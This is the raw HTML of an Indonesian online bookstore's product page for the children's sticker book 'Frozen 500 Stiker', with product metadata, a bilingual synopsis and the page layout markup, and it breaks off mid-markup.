

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/frozen-500-stiker
body_size: 20143
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Frozen 500 Stiker Karya The Walt Disney Company (South Asia) - Singapore |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Frozen 500 Stiker Karya The Walt Disney Company (South Asia) - Singapore |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Beli buku Frozen 500 Stiker. Anak-anak - Edukasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/frozen-500-stiker" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Frozen 500 Stiker Karya The Walt Disney Company (South Asia) - Singapore |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Beli buku Frozen 500 Stiker. Anak-anak - Edukasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/frozen-500-stiker" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Frozen 500 Stiker Karya The Walt Disney Company (South Asia) - Singapore |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Beli buku Frozen 500 Stiker. Anak-anak - Edukasi dengan harga termurah berkualitas. Banyak ✓ Promo Berkualitas ✓ Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/frozen-500-stiker"/><meta property="books:author" content="Disney" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Frozen 500 Stiker","description":"Disclaimer\r\nCerita dalam buku ini mengandung materi yang diperuntukkan untuk pembaca 4 tahun keatas. Tidak dianjurkan untuk dibaca anak-anak di bawah umur 4 tahun. Buku yang disusun dengan memperhatikan estetika warna ini sangat cocok untuk anak dimana mereka akan tertarik ketika melihat buku ini.\r\n\r\nFrozen adalah film fantasi musikal animasi komputer 3D Amerika 2013 yang diproduksi oleh Walt Disney Animation Studios dan dirilis oleh Walt Disney Pictures. Film fitur animasi Disney ke-53, terinspirasi oleh dongeng Hans Christian Andersen \"The Snow Queen\". Ini bercerita tentang seorang putri yang tak kenal takut bernama Anna yang melakukan perjalanan bersama tukang es yang kasar, rusa yang setia, dan manusia salju yang naif untuk menemukan saudara perempuannya Elsa yang terasing, yang kekuatan esnya secara tidak sengaja telah menjebak kerajaan mereka di musim dingin yang abadi.\r\n\r\nSinopsis\r\nYuk, bermain dengan tokoh-tokoh Frozen kesayanganmu. Kau pasti kenal semuanya! Ada Elsa, Anna, dan Olaf si manusia salju. Lalu Kristoff si manusia gunung dan rusa kutubnya, Sven. Terbayang kan serunya bermain bersama mereka? Apalagi, ditambah dengan 500 stiker!\r\n***************\r\nCome on, play with your favourite Frozen characters. You must know everyone! There's Elsa, Anna, and Olaf The Snowman. Then Kristoff the mountain man and his reindeer, Sven. Can you imagine the thrill of playing with them? Moreover, Plus with 500 stickers!\r\n\r\nJudul : Frozen 500 Stiker\r\nRating : Anak-anak\r\nCerita & Ilustrasi : The Walt Disney Company (South Asia) - Singapore\r\nTebal : 32  halaman\r\nBerat : 0.2 kg\r\nFormat : Soft Cover\r\nTanggal Terbit : 4 Nov 2020\r\nDimensi : 22 x 28 cm\r\nISBN : 9786020644561","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg","author":[{"@type":"Person","name":"Disney"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Frozen 500 Stiker","image":["https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg"],"description":"Disclaimer\r\nCerita dalam buku ini mengandung materi yang diperuntukkan untuk pembaca 4 tahun keatas. Tidak dianjurkan untuk dibaca anak-anak di bawah umur 4 tahun. Buku yang disusun dengan memperhatikan estetika warna ini sangat cocok untuk anak dimana mereka akan tertarik ketika melihat buku ini.\r\n\r\nFrozen adalah film fantasi musikal animasi komputer 3D Amerika 2013 yang diproduksi oleh Walt Disney Animation Studios dan dirilis oleh Walt Disney Pictures. Film fitur animasi Disney ke-53, terinspirasi oleh dongeng Hans Christian Andersen \"The Snow Queen\". Ini bercerita tentang seorang putri yang tak kenal takut bernama Anna yang melakukan perjalanan bersama tukang es yang kasar, rusa yang setia, dan manusia salju yang naif untuk menemukan saudara perempuannya Elsa yang terasing, yang kekuatan esnya secara tidak sengaja telah menjebak kerajaan mereka di musim dingin yang abadi.\r\n\r\nSinopsis\r\nYuk, bermain dengan tokoh-tokoh Frozen kesayanganmu. Kau pasti kenal semuanya! Ada Elsa, Anna, dan Olaf si manusia salju. Lalu Kristoff si manusia gunung dan rusa kutubnya, Sven. Terbayang kan serunya bermain bersama mereka? Apalagi, ditambah dengan 500 stiker!\r\n***************\r\nCome on, play with your favourite Frozen characters. You must know everyone! There's Elsa, Anna, and Olaf The Snowman. Then Kristoff the mountain man and his reindeer, Sven. Can you imagine the thrill of playing with them? Moreover, Plus with 500 stickers!\r\n\r\nJudul : Frozen 500 Stiker\r\nRating : Anak-anak\r\nCerita & Ilustrasi : The Walt Disney Company (South Asia) - Singapore\r\nTebal : 32  halaman\r\nBerat : 0.2 kg\r\nFormat : Soft Cover\r\nTanggal Terbit : 4 Nov 2020\r\nDimensi : 22 x 28 cm\r\nISBN : 9786020644561","brand":{"@type":"Brand","name":"Disney"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"620110028","productId":381044,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Frozen 500 Stiker","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-32ec2953a4d35b73.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-650e70ec8f59422f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.2"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Frozen 500 Stiker</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9786020644561_500_Stiker_Disney_Frozen_cover_final.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 